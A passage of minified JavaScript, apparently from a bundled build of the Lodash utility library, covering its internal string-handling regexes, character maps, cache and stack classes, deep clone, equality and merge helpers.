.+?Constructor\]$/,hc=/^0o[0-7]+$/i,pc=/^(?:0|[1-9]\d*)$/,gc=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,cr=/($^)/,dc=/['\n\r\u2028\u2029\\]/g,sr="\\ud800-\\udfff",yc="\\u0300-\\u036f",vc="\\ufe20-\\ufe2f",_c="\\u20d0-\\u20ff",so=yc+vc+_c,ho="\\u2700-\\u27bf",po="a-z\\xdf-\\xf6\\xf8-\\xff",mc="\\xac\\xb1\\xd7\\xf7",Sc="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",wc="\\u2000-\\u206f",Ac=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",go="A-Z\\xc0-\\xd6\\xd8-\\xde",yo="\\ufe0e\\ufe0f",vo=mc+Sc+wc+Ac,Si="['\u2019]",xc="["+sr+"]",_o="["+vo+"]",hr="["+so+"]",mo="\\d+",Oc="["+ho+"]",So="["+po+"]",wo="[^"+sr+vo+mo+ho+po+go+"]",wi="\\ud83c[\\udffb-\\udfff]",bc="(?:"+hr+"|"+wi+")",Ao="[^"+sr+"]",Ai="(?:\\ud83c[\\udde6-\\uddff]){2}",xi="[\\ud800-\\udbff][\\udc00-\\udfff]",ht="["+go+"]",xo="\\u200d",Oo="(?:"+So+"|"+wo+")",Ec="(?:"+ht+"|"+wo+")",bo="(?:"+Si+"(?:d|ll|m|re|s|t|ve))?",Eo="(?:"+Si+"(?:D|LL|M|RE|S|T|VE))?",Po=bc+"?",Co="["+yo+"]?",Pc="(?:"+xo+"(?:"+[Ao,Ai,xi].join("|")+")"+Co+Po+")*",Cc="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Rc="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Ro=Co+Po+Pc,$c="(?:"+[Oc,Ai,xi].join("|")+")"+Ro,Lc="(?:"+[Ao+hr+"?",hr,Ai,xi,xc].join("|")+")",Ic=RegExp(Si,"g"),Tc=RegExp(hr,"g"),Oi=RegExp(wi+"(?="+wi+")|"+Lc+Ro,"g"),Mc=RegExp([ht+"?"+So+"+"+bo+"(?="+[_o,ht,"$"].join("|")+")",Ec+"+"+Eo+"(?="+[_o,ht+Oo,"$"].join("|")+")",ht+"?"+Oo+"+"+bo,ht+"+"+Eo,Rc,Cc,mo,$c].join("|"),"g"),Fc=RegExp("["+xo+sr+so+yo+"]"),Dc=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Bc=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Wc=-1,_e={};_e[li]=_e[ci]=_e[si]=_e[hi]=_e[pi]=_e[gi]=_e[di]=_e[yi]=_e[vi]=!0,_e[Me]=_e[vn]=_e[Nt]=_e[en]=_e[st]=_e[be]=_e[Wn]=_e[bn]=_e[cn]=_e[Dt]=_e[En]=_e[Bt]=_e[sn]=_e[Wt]=_e[Ut]=!1;var ve={};ve[Me]=ve[vn]=ve[Nt]=ve[st]=ve[en]=ve[be]=ve[li]=ve[ci]=ve[si]=ve[hi]=ve[pi]=ve[cn]=ve[Dt]=ve[En]=ve[Bt]=ve[sn]=ve[Wt]=ve[lr]=ve[gi]=ve[di]=ve[yi]=ve[vi]=!0,ve[Wn]=ve[bn]=ve[Ut]=!1;var Uc={\u00C0:"A",\u00C1:"A",\u00C2:"A",\u00C3:"A",\u00C4:"A",\u00C5:"A",\u00E0:"a",\u00E1:"a",\u00E2:"a",\u00E3:"a",\u00E4:"a",\u00E5:"a",\u00C7:"C",\u00E7:"c",\u00D0:"D",\u00F0:"d",\u00C8:"E",\u00C9:"E",\u00CA:"E",\u00CB:"E",\u00E8:"e",\u00E9:"e",\u00EA:"e",\u00EB:"e",\u00CC:"I",\u00CD:"I",\u00CE:"I",\u00CF:"I",\u00EC:"i",\u00ED:"i",\u00EE:"i",\u00EF:"i",\u00D1:"N",\u00F1:"n",\u00D2:"O",\u00D3:"O",\u00D4:"O",\u00D5:"O",\u00D6:"O",\u00D8:"O",\u00F2:"o",\u00F3:"o",\u00F4:"o",\u00F5:"o",\u00F6:"o",\u00F8:"o",\u00D9:"U",\u00DA:"U",\u00DB:"U",\u00DC:"U",\u00F9:"u",\u00FA:"u",\u00FB:"u",\u00FC:"u",\u00DD:"Y",\u00FD:"y",\u00FF:"y",\u00C6:"Ae",\u00E6:"ae",\u00DE:"Th",\u00FE:"th",\u00DF:"ss",\u0100:"A",\u0102:"A",\u0104:"A",\u0101:"a",\u0103:"a",\u0105:"a",\u0106:"C",\u0108:"C",\u010A:"C",\u010C:"C",\u0107:"c",\u0109:"c",\u010B:"c",\u010D:"c",\u010E:"D",\u0110:"D",\u010F:"d",\u0111:"d",\u0112:"E",\u0114:"E",\u0116:"E",\u0118:"E",\u011A:"E",\u0113:"e",\u0115:"e",\u0117:"e",\u0119:"e",\u011B:"e",\u011C:"G",\u011E:"G",\u0120:"G",\u0122:"G",\u011D:"g",\u011F:"g",\u0121:"g",\u0123:"g",\u0124:"H",\u0126:"H",\u0125:"h",\u0127:"h",\u0128:"I",\u012A:"I",\u012C:"I",\u012E:"I",\u0130:"I",\u0129:"i",\u012B:"i",\u012D:"i",\u012F:"i",\u0131:"i",\u0134:"J",\u0135:"j",\u0136:"K",\u0137:"k",\u0138:"k",\u0139:"L",\u013B:"L",\u013D:"L",\u013F:"L",\u0141:"L",\u013A:"l",\u013C:"l",\u013E:"l",\u0140:"l",\u0142:"l",\u0143:"N",\u0145:"N",\u0147:"N",\u014A:"N",\u0144:"n",\u0146:"n",\u0148:"n",\u014B:"n",\u014C:"O",\u014E:"O",\u0150:"O",\u014D:"o",\u014F:"o",\u0151:"o",\u0154:"R",\u0156:"R",\u0158:"R",\u0155:"r",\u0157:"r",\u0159:"r",\u015A:"S",\u015C:"S",\u015E:"S",\u0160:"S",\u015B:"s",\u015D:"s",\u015F:"s",\u0161:"s",\u0162:"T",\u0164:"T",\u0166:"T",\u0163:"t",\u0165:"t",\u0167:"t",\u0168:"U",\u016A:"U",\u016C:"U",\u016E:"U",\u0170:"U",\u0172:"U",\u0169:"u",\u016B:"u",\u016D:"u",\u016F:"u",\u0171:"u",\u0173:"u",\u0174:"W",\u0175:"w",\u0176:"Y",\u0177:"y",\u0178:"Y",\u0179:"Z",\u017B:"Z",\u017D:"Z",\u017A:"z",\u017C:"z",\u017E:"z",\u0132:"IJ",\u0133:"ij",\u0152:"Oe",\u0153:"oe",\u0149:"'n",\u017F:"s"},Nc={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Hc={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Gc={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},qc=parseFloat,kc=parseInt,$o=typeof Ct=="object"&&Ct&&Ct.Object===Object&&Ct,zc=typeof self=="object"&&self&&self.Object===Object&&self,Le=$o||zc||Function("return this")(),bi=i&&!i.nodeType&&i,jn=bi&&!0&&o&&!o.nodeType&&o,Lo=jn&&jn.exports===bi,Ei=Lo&&$o.process,nn=function(){try{var y=jn&&jn.require&&jn.require("util").types;return y||Ei&&Ei.binding&&Ei.binding("util")}catch(A){}}(),Io=nn&&nn.isArrayBuffer,To=nn&&nn.isDate,Mo=nn&&nn.isMap,Fo=nn&&nn.isRegExp,Do=nn&&nn.isSet,Bo=nn&&nn.isTypedArray;function Je(y,A,m){switch(m.length){case 0:return y.call(A);case 1:return y.call(A,m[0]);case 2:return y.call(A,m[0],m[1]);case 3:return y.call(A,m[0],m[1],m[2])}return y.apply(A,m)}function Kc(y,A,m,F){for(var z=-1,se=y==null?0:y.length;++z<se;){var Ee=y[z];A(F,Ee,m(Ee),y)}return F}function tn(y,A){for(var m=-1,F=y==null?0:y.length;++m<F&&A(y[m],m,y)!==!1;);return y}function Yc(y,A){for(var m=y==null?0:y.length;m--&&A(y[m],m,y)!==!1;);return y}function Wo(y,A){for(var m=-1,F=y==null?0:y.length;++m<F;)if(!A(y[m],m,y))return!1;return!0}function Un(y,A){for(var m=-1,F=y==null?0:y.length,z=0,se=[];++m<F;){var Ee=y[m];A(Ee,m,y)&&(se[z++]=Ee)}return se}function pr(y,A){var m=y==null?0:y.length;return!!m&&pt(y,A,0)>-1}function Pi(y,A,m){for(var F=-1,z=y==null?0:y.length;++F<z;)if(m(A,y[F]))return!0;return!1}function Se(y,A){for(var m=-1,F=y==null?0:y.length,z=Array(F);++m<F;)z[m]=A(y[m],m,y);return z}function Nn(y,A){for(var m=-1,F=A.length,z=y.length;++m<F;)y[z+m]=A[m];return y}function Ci(y,A,m,F){var z=-1,se=y==null?0:y.length;for(F&&se&&(m=y[++z]);++z<se;)m=A(m,y[z],z,y);return m}function Jc(y,A,m,F){var z=y==null?0:y.length;for(F&&z&&(m=y[--z]);z--;)m=A(m,y[z],z,y);return m}function Ri(y,A){for(var m=-1,F=y==null?0:y.length;++m<F;)if(A(y[m],m,y))return!0;return!1}var Zc=$i("length");function Qc(y){return y.split("")}function Xc(y){return y.match(uc)||[]}function Uo(y,A,m){var F;return m(y,function(z,se,Ee){if(A(z,se,Ee))return F=se,!1}),F}function gr(y,A,m,F){for(var z=y.length,se=m+(F?1:-1);F?se--:++se<z;)if(A(y[se],se,y))return se;return-1}function pt(y,A,m){return A===A?ls(y,A,m):gr(y,No,m)}function Vc(y,A,m,F){for(var z=m-1,se=y.length;++z<se;)if(F(y[z],A))return z;return-1}function No(y){return y!==y}function Ho(y,A){var m=y==null?0:y.length;return m?Ii(y,A)/m:le}function $i(y){return function(A){return A==null?u:A[y]}}function Li(y){return function(A){return y==null?u:y[A]}}function Go(y,A,m,F,z){return z(y,function(se,Ee,de){m=F?(F=!1,se):A(m,se,Ee,de)}),m}function jc(y,A){var m=y.length;for(y.sort(A);m--;)y[m]=y[m].value;return y}function Ii(y,A){for(var m,F=-1,z=y.length;++F<z;){var se=A(y[F]);se!==u&&(m=m===u?se:m+se)}return m}function Ti(y,A){for(var m=-1,F=Array(y);++m<y;)F[m]=A(m);return F}function es(y,A){return Se(A,function(m){return[m,y[m]]})}function qo(y){return y&&y.slice(0,Yo(y)+1).replace(mi,"")}function Ze(y){return function(A){return y(A)}}function Mi(y,A){return Se(A,function(m){return y[m]})}function Ht(y,A){return y.has(A)}function ko(y,A){for(var m=-1,F=y.length;++m<F&&pt(A,y[m],0)>-1;);return m}function zo(y,A){for(var m=y.length;m--&&pt(A,y[m],0)>-1;);return m}function ns(y,A){for(var m=y.length,F=0;m--;)y[m]===A&&++F;return F}var ts=Li(Uc),rs=Li(Nc);function is(y){return"\\"+Gc[y]}function us(y,A){return y==null?u:y[A]}function gt(y){return Fc.test(y)}function os(y){return Dc.test(y)}function as(y){for(var A,m=[];!(A=y.next()).done;)m.push(A.value);return m}function Fi(y){var A=-1,m=Array(y.size);return y.forEach(function(F,z){m[++A]=[z,F]}),m}function Ko(y,A){return function(m){return y(A(m))}}function Hn(y,A){for(var m=-1,F=y.length,z=0,se=[];++m<F;){var Ee=y[m];(Ee===A||Ee===w)&&(y[m]=w,se[z++]=m)}return se}function dr(y){var A=-1,m=Array(y.size);return y.forEach(function(F){m[++A]=F}),m}function fs(y){var A=-1,m=Array(y.size);return y.forEach(function(F){m[++A]=[F,F]}),m}function ls(y,A,m){for(var F=m-1,z=y.length;++F<z;)if(y[F]===A)return F;return-1}function cs(y,A,m){for(var F=m+1;F--;)if(y[F]===A)return F;return F}function dt(y){return gt(y)?hs(y):Zc(y)}function hn(y){return gt(y)?ps(y):Qc(y)}function Yo(y){for(var A=y.length;A--&&nc.test(y.charAt(A)););return A}var ss=Li(Hc);function hs(y){for(var A=Oi.lastIndex=0;Oi.test(y);)++A;return A}function ps(y){return y.match(Oi)||[]}function gs(y){return y.match(Mc)||[]}var ds=function y(A){A=A==null?Le:yt.defaults(Le.Object(),A,yt.pick(Le,Bc));var m=A.Array,F=A.Date,z=A.Error,se=A.Function,Ee=A.Math,de=A.Object,Di=A.RegExp,ys=A.String,rn=A.TypeError,yr=m.prototype,vs=se.prototype,vt=de.prototype,vr=A["__core-js_shared__"],_r=vs.toString,pe=vt.hasOwnProperty,_s=0,Jo=function(){var e=/[^.]+$/.exec(vr&&vr.keys&&vr.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),mr=vt.toString,ms=_r.call(de),Ss=Le._,ws=Di("^"+_r.call(pe).replace(_i,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Sr=Lo?A.Buffer:u,Gn=A.Symbol,wr=A.Uint8Array,Zo=Sr?Sr.allocUnsafe:u,Ar=Ko(de.getPrototypeOf,de),Qo=de.create,Xo=vt.propertyIsEnumerable,xr=yr.splice,Vo=Gn?Gn.isConcatSpreadable:u,Gt=Gn?Gn.iterator:u,et=Gn?Gn.toStringTag:u,Or=function(){try{var e=ut(de,"defineProperty");return e({},"",{}),e}catch(n){}}(),As=A.clearTimeout!==Le.clearTimeout&&A.clearTimeout,xs=F&&F.now!==Le.Date.now&&F.now,Os=A.setTimeout!==Le.setTimeout&&A.setTimeout,br=Ee.ceil,Er=Ee.floor,Bi=de.getOwnPropertySymbols,bs=Sr?Sr.isBuffer:u,jo=A.isFinite,Es=yr.join,Ps=Ko(de.keys,de),Pe=Ee.max,Fe=Ee.min,Cs=F.now,Rs=A.parseInt,ea=Ee.random,$s=yr.reverse,Wi=ut(A,"DataView"),qt=ut(A,"Map"),Ui=ut(A,"Promise"),_t=ut(A,"Set"),kt=ut(A,"WeakMap"),zt=ut(de,"create"),Pr=kt&&new kt,mt={},Ls=ot(Wi),Is=ot(qt),Ts=ot(Ui),Ms=ot(_t),Fs=ot(kt),Cr=Gn?Gn.prototype:u,Kt=Cr?Cr.valueOf:u,na=Cr?Cr.toString:u;function f(e){if(Ae(e)&&!Y(e)&&!(e instanceof ie)){if(e instanceof un)return e;if(pe.call(e,"__wrapped__"))return tf(e)}return new un(e)}var St=function(){function e(){}return function(n){if(!we(n))return{};if(Qo)return Qo(n);e.prototype=n;var t=new e;return e.prototype=u,t}}();function Rr(){}function un(e,n){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=u}f.templateSettings={escape:Zl,evaluate:Ql,interpolate:lo,variable:"",imports:{_:f}},f.prototype=Rr.prototype,f.prototype.constructor=f,un.prototype=St(Rr.prototype),un.prototype.constructor=un;function ie(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=ce,this.__views__=[]}function Ds(){var e=new ie(this.__wrapped__);return e.__actions__=ke(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ke(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ke(this.__views__),e}function Bs(){if(this.__filtered__){var e=new ie(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function Ws(){var e=this.__wrapped__.value(),n=this.__dir__,t=Y(e),r=n<0,a=t?e.length:0,l=Qh(0,a,this.__views__),s=l.start,h=l.end,v=h-s,O=r?h:s-1,b=this.__iteratees__,E=b.length,L=0,D=Fe(v,this.__takeCount__);if(!t||!r&&a==v&&D==v)return ba(e,this.__actions__);var G=[];e:for(;v--&&L<D;){O+=n;for(var X=-1,q=e[O];++X<E;){var re=b[X],oe=re.iteratee,Ve=re.type,qe=oe(q);if(Ve==$)q=qe;else if(!qe){if(Ve==I)continue e;break e}}G[L++]=q}return G}ie.prototype=St(Rr.prototype),ie.prototype.constructor=ie;function nt(e){var n=-1,t=e==null?0:e.length;for(this.clear();++n<t;){var r=e[n];this.set(r[0],r[1])}}function Us(){this.__data__=zt?zt(null):{},this.size=0}function Ns(e){var n=this.has(e)&&delete this.__data__[e];return this.size-=n?1:0,n}function Hs(e){var n=this.__data__;if(zt){var t=n[e];return t===S?u:t}return pe.call(n,e)?n[e]:u}function Gs(e){var n=this.__data__;return zt?n[e]!==u:pe.call(n,e)}function qs(e,n){var t=this.__data__;return this.size+=this.has(e)?0:1,t[e]=zt&&n===u?S:n,this}nt.prototype.clear=Us,nt.prototype.delete=Ns,nt.prototype.get=Hs,nt.prototype.has=Gs,nt.prototype.set=qs;function Pn(e){var n=-1,t=e==null?0:e.length;for(this.clear();++n<t;){var r=e[n];this.set(r[0],r[1])}}function ks(){this.__data__=[],this.size=0}function zs(e){var n=this.__data__,t=$r(n,e);if(t<0)return!1;var r=n.length-1;return t==r?n.pop():xr.call(n,t,1),--this.size,!0}function Ks(e){var n=this.__data__,t=$r(n,e);return t<0?u:n[t][1]}function Ys(e){return $r(this.__data__,e)>-1}function Js(e,n){var t=this.__data__,r=$r(t,e);return r<0?(++this.size,t.push([e,n])):t[r][1]=n,this}Pn.prototype.clear=ks,Pn.prototype.delete=zs,Pn.prototype.get=Ks,Pn.prototype.has=Ys,Pn.prototype.set=Js;function Cn(e){var n=-1,t=e==null?0:e.length;for(this.clear();++n<t;){var r=e[n];this.set(r[0],r[1])}}function Zs(){this.size=0,this.__data__={hash:new nt,map:new(qt||Pn),string:new nt}}function Qs(e){var n=Gr(this,e).delete(e);return this.size-=n?1:0,n}function Xs(e){return Gr(this,e).get(e)}function Vs(e){return Gr(this,e).has(e)}function js(e,n){var t=Gr(this,e),r=t.size;return t.set(e,n),this.size+=t.size==r?0:1,this}Cn.prototype.clear=Zs,Cn.prototype.delete=Qs,Cn.prototype.get=Xs,Cn.prototype.has=Vs,Cn.prototype.set=js;function tt(e){var n=-1,t=e==null?0:e.length;for(this.__data__=new Cn;++n<t;)this.add(e[n])}function eh(e){return this.__data__.set(e,S),this}function nh(e){return this.__data__.has(e)}tt.prototype.add=tt.prototype.push=eh,tt.prototype.has=nh;function pn(e){var n=this.__data__=new Pn(e);this.size=n.size}function th(){this.__data__=new Pn,this.size=0}function rh(e){var n=this.__data__,t=n.delete(e);return this.size=n.size,t}function ih(e){return this.__data__.get(e)}function uh(e){return this.__data__.has(e)}function oh(e,n){var t=this.__data__;if(t instanceof Pn){var r=t.__data__;if(!qt||r.length<g-1)return r.push([e,n]),this.size=++t.size,this;t=this.__data__=new Cn(r)}return t.set(e,n),this.size=t.size,this}pn.prototype.clear=th,pn.prototype.delete=rh,pn.prototype.get=ih,pn.prototype.has=uh,pn.prototype.set=oh;function ta(e,n){var t=Y(e),r=!t&&at(e),a=!t&&!r&&Yn(e),l=!t&&!r&&!a&&Ot(e),s=t||r||a||l,h=s?Ti(e.length,ys):[],v=h.length;for(var O in e)(n||pe.call(e,O))&&!(s&&(O=="length"||a&&(O=="offset"||O=="parent")||l&&(O=="buffer"||O=="byteLength"||O=="byteOffset")||In(O,v)))&&h.push(O);return h}function ra(e){var n=e.length;return n?e[Qi(0,n-1)]:u}function ah(e,n){return qr(ke(e),rt(n,0,e.length))}function fh(e){return qr(ke(e))}function Ni(e,n,t){(t!==u&&!gn(e[n],t)||t===u&&!(n in e))&&Rn(e,n,t)}function Yt(e,n,t){var r=e[n];(!(pe.call(e,n)&&gn(r,t))||t===u&&!(n in e))&&Rn(e,n,t)}function $r(e,n){for(var t=e.length;t--;)if(gn(e[t][0],n))return t;return-1}function lh(e,n,t,r){return qn(e,function(a,l,s){n(r,a,t(a),s)}),r}function ia(e,n){return e&&Sn(n,Re(n),e)}function ch(e,n){return e&&Sn(n,Ke(n),e)}function Rn(e,n,t){n=="__proto__"&&Or?Or(e,n,{configurable:!0,enumerable:!0,value:t,writable:!0}):e[n]=t}function Hi(e,n){for(var t=-1,r=n.length,a=m(r),l=e==null;++t<r;)a[t]=l?u:wu(e,n[t]);return a}function rt(e,n,t){return e===e&&(t!==u&&(e=e<=t?e:t),n!==u&&(e=e>=n?e:n)),e}function on(e,n,t,r,a,l){var s,h=n&C,v=n&P,O=n&M;if(t&&(s=a?t(e,r,a,l):t(e)),s!==u)return s;if(!we(e))return e;var b=Y(e);if(b){if(s=Vh(e),!h)return ke(e,s)}else{var E=De(e),L=E==bn||E==uo;if(Yn(e))return Ca(e,h);if(E==En||E==Me||L&&!a){if(s=v||L?{}:Ya(e),!h)return v?Hh(e,ch(s,e)):Nh(e,ia(s,e))}else{if(!ve[E])return a?e:{};s=jh(e,E,h)}}l||(l=new pn);var D=l.get(e);if(D)return D;l.set(e,s),xf(e)?e.forEach(function(q){s.add(on(q,n,t,q,e,l))}):wf(e)&&e.forEach(function(q,re){s.set(re,on(q,n,t,re,e,l))});var G=O?v?au:ou:v?Ke:Re,X=b?u:G(e);return tn(X||e,function(q,re){X&&(re=q,q=e[re]),Yt(s,re,on(q,n,t,re,e,l))}),s}function sh(e){var n=Re(e);return function(t){return ua(t,e,n)}}function ua(e,n,t){var r=t.length;if(e==null)return!r;for(e=de(e);r--;){var a=t[r],l=n[a],s=e[a];if(s===u&&!(a in e)||!l(s))return!1}return!0}function oa(e,n,t){if(typeof e!="function")throw new rn(d);return er(function(){e.apply(u,t)},n)}function Jt(e,n,t,r){var a=-1,l=pr,s=!0,h=e.length,v=[],O=n.length;if(!h)return v;t&&(n=Se(n,Ze(t))),r?(l=Pi,s=!1):n.length>=g&&(l=Ht,s=!1,n=new tt(n));e:for(;++a<h;){var b=e[a],E=t==null?b:t(b);if(b=r||b!==0?b:0,s&&E===E){for(var L=O;L--;)if(n[L]===E)continue e;v.push(b)}else l(n,E,r)||v.push(b)}return v}var qn=Ta(mn),aa=Ta(qi,!0);function hh(e,n){var t=!0;return qn(e,function(r,a,l){return t=!!n(r,a,l),t}),t}function Lr(e,n,t){for(var r=-1,a=e.length;++r<a;){var l=e[r],s=n(l);if(s!=null&&(h===u?s===s&&!Xe(s):t(s,h)))var h=s,v=l}return v}function ph(e,n,t,r){var a=e.length;for(t=Q(t),t<0&&(t=-t>a?0:a+t),r=r===u||r>a?a:Q(r),r<0&&(r+=a),r=t>r?0:bf(r);t<r;)e[t++]=n;return e}function fa(e,n){var t=[];return qn(e,function(r,a,l){n(r,a,l)&&t.push(r)}),t}function Ie(e,n,t,r,a){var l=-1,s=e.length;for(t||(t=np),a||(a=[]);++l<s;){var h=e[l];n>0&&t(h)?n>1?Ie(h,n-1,t,r,a):Nn(a,h):r||(a[a.length]=h)}return a}var Gi=Ma(),la=Ma(!0);function mn(e,n){return e&&Gi(e,n,Re)}function qi(e,n){return e&&la(e,n,Re)}function Ir(e,n){return Un(n,function(t){return Tn(e[t])})}function it(e,n){n=zn(n,e);for(var t=0,r=n.length;e!=null&&t<r;)e=e[wn(n[t++])];return t&&t==r?e:u}function ca(e,n,t){var r=n(e);return Y(e)?r:Nn(r,t(e))}function He(e){return e==null?e===u?Gl:Nl:et&&et in de(e)?Zh(e):fp(e)}function ki(e,n){return e>n}function gh(e,n){return e!=null&&pe.call(e,n)}function dh(e,n){return e!=null&&n in de(e)}function yh(e,n,t){return e>=Fe(n,t)&&e<Pe(n,t)}function zi(e,n,t){for(var r=t?Pi:pr,a=e[0].length,l=e.length,s=l,h=m(l),v=1/0,O=[];s--;){var b=e[s];s&&n&&(b=Se(b,Ze(n))),v=Fe(b.length,v),h[s]=!t&&(n||a>=120&&b.length>=120)?new tt(s&&b):u}b=e[0];var E=-1,L=h[0];e:for(;++E<a&&O.length<v;){var D=b[E],G=n?n(D):D;if(D=t||D!==0?D:0,!(L?Ht(L,G):r(O,G,t))){for(s=l;--s;){var X=h[s];if(!(X?Ht(X,G):r(e[s],G,t)))continue e}L&&L.push(G),O.push(D)}}return O}function vh(e,n,t,r){return mn(e,function(a,l,s){n(r,t(a),l,s)}),r}function Zt(e,n,t){n=zn(n,e),e=Xa(e,n);var r=e==null?e:e[wn(fn(n))];return r==null?u:Je(r,e,t)}function sa(e){return Ae(e)&&He(e)==Me}function _h(e){return Ae(e)&&He(e)==Nt}function mh(e){return Ae(e)&&He(e)==be}function Qt(e,n,t,r,a){return e===n?!0:e==null||n==null||!Ae(e)&&!Ae(n)?e!==e&&n!==n:Sh(e,n,t,r,Qt,a)}function Sh(e,n,t,r,a,l){var s=Y(e),h=Y(n),v=s?vn:De(e),O=h?vn:De(n);v=v==Me?En:v,O=O==Me?En:O;var b=v==En,E=O==En,L=v==O;if(L&&Yn(e)){if(!Yn(n))return!1;s=!0,b=!1}if(L&&!b)return l||(l=new pn),s||Ot(e)?ka(e,n,t,r,a,l):Yh(e,n,v,t,r,a,l);if(!(t&R)){var D=b&&pe.call(e,"__wrapped__"),G=E&&pe.call(n,"__wrapped__");if(D||G){var X=D?e.value():e,q=G?n.value():n;return l||(l=new pn),a(X,q,t,r,l)}}return L?(l||(l=new pn),Jh(e,n,t,r,a,l)):!1}function wh(e){return Ae(e)&&De(e)==cn}function Ki(e,n,t,r){var a=t.length,l=a,s=!r;if(e==null)return!l;for(e=de(e);a--;){var h=t[a];if(s&&h[2]?h[1]!==e[h[0]]:!(h[0]in e))return!1}for(;++a<l;){h=t[a];var v=h[0],O=e[v],b=h[1];if(s&&h[2]){if(O===u&&!(v in e))return!1}else{var E=new pn;if(r)var L=r(O,b,v,e,n,E);if(!(L===u?Qt(b,O,R|B,r,E):L))return!1}}return!0}function ha(e){if(!we(e)||rp(e))return!1;var n=Tn(e)?ws:sc;return n.test(ot(e))}function Ah(e){return Ae(e)&&He(e)==Bt}function xh(e){return Ae(e)&&De(e)==sn}function Oh(e){return Ae(e)&&Zr(e.length)&&!!_e[He(e)]}function pa(e){return typeof e=="function"?e:e==null?Ye:typeof e=="object"?Y(e)?ya(e[0],e[1]):da(e):Df(e)}function Yi(e){if(!jt(e))return Ps(e);var n=[];for(var t in de(e))pe.call(e,t)&&t!="constructor"&&n.push(t);return n}function bh(e){if(!we(e))return ap(e);var n=jt(e),t=[];for(var r in e)r=="constructor"&&(n||!pe.call(e,r))||t.push(r);return t}function Ji(e,n){return e<n}function ga(e,n){var t=-1,r=ze(e)?m(e.length):[];return qn(e,function(a,l,s){r[++t]=n(a,l,s)}),r}function da(e){var n=lu(e);return n.length==1&&n[0][2]?Za(n[0][0],n[0][1]):function(t){return t===e||Ki(t,e,n)}}function ya(e,n){return su(e)&&Ja(n)?Za(wn(e),n):function(t){var r=wu(t,e);return r===u&&r===n?Au(t,e):Qt(n,r,R|B)}}function Tr(e,n,t,r,a){e!==n&&Gi(n,function(l,s){if(a||(a=new pn),we(l))Eh(e,n,s,t,Tr,r,a);else{var h=r?r(pu(e,s),l,s+"",e,n,a):u;h===u&&(h=l),Ni(e,s,h)}},Ke)}function Eh(e,n,t,r,a,l,s){var h=pu(e,t),v=pu(n,t),O=s.get(v);if(O){Ni(e,t,O);return}var b=l?l(h,v,t+"",e,n,s):u,E=b===u;if(E){var L=Y(v),D=!L&&Yn(v),G=!L&&!D&&Ot(v);b=v,L||D||G?Y(h)?b=h:xe(h)?b=ke(h):D?(E=!1,b=Ca(v,!0)):G?(E=!1,b=Ra(v,!0)):b=[]:nr(v)||at(v)?(b=h,at(h)?b=Ef(h):(!we(h)||Tn(h))&&(b=Ya(v))):E=!1}E&&(s.set(v,b),a(b,v,r,l,s),s.delete(v)),Ni(e,t,b)}function va(e,n){var t=e.length;if(!!t)return n+=n<0?t:0,In(n,t)?e[n]:u}function _a(e,n,t){n.length?n=Se(n,function(l){return Y(l)?function(s){return it(s,l.length===1?l[0]:l)}:l}):n=[Ye];var r=-1;n=Se(n,Ze(H()));var a=ga(e,function(l,s,h){var v=Se(n,function(O){return O(l)});return{criteria:v,index:++r,value:l}});return jc(a,function(l,s){return Uh(l,s,t)})}function Ph(e,n){return ma(e,n,function(t,r){return Au(e,r)})}function ma(e,n,t){for(var r=-1,a=n.length,l={};++r<a;){var s=n[r],h=it(e,s);t(h,s)&&Xt(l,zn(s,e),h)}return l}function Ch(e){return function(n){return it(n,e)}}function Zi(e,n,t,r){var a=r?Vc:pt,l=-1,s=n.length,h=e;for(e===n&&(n=ke(n)),t&&(h=Se(e,Ze(t)));++l<s;)for(var v=0,O=n[l],b=t?t(O):O;(v=a(h,b,v,r))>-1;)h!==e&&xr.call(h,v,1),xr.call(e,v,1);return e}function Sa(e,n){for(var t=e?n.length:0,r=t-1;t--;){var a=n[t];if(t==r||a!==l){var l=a;In(a)?xr.call(e,a,1):ji(e,a)}}return e}function Qi(e,n){return e+Er(ea()*(n-e+1))}function Rh(e,n,t,r){for(var a=-1,l=Pe(br((n-e)/(t||1)),0),s=m(l);l--;)s[r?l:++a]=e,e+=t;return s}function Xi(e,n){var t="";if(!e||n<1||n>k)return t;do n%2&&(t+=e),n=Er(n/2),n&&(e+=e);while(n);return t}function ee(e,n){return gu(Qa(e,n,Ye),e+"")}function $h(e){return ra(bt(e))}function Lh(e,n){var t=bt(e);return qr(t,rt(n,0,t.length))}function Xt(e,n,t,r){if(!we(e))return e;n=zn(n,e);for(var a=-1,l=n.length,s=l-1,h=e;h!=null&&++a<l;){var v=wn(n[a]),O=t;if(v==="__proto__"||v==="constructor"||v==="prototype")return e;if(a!=s){var b=h[v];O=r?r(b,v,h):u,O===u&&(O=we(b)?b:In(n[a+1])?[]:{})}Yt(h,v,O),h=h[v]}return e}var wa=Pr?function(e,n){return 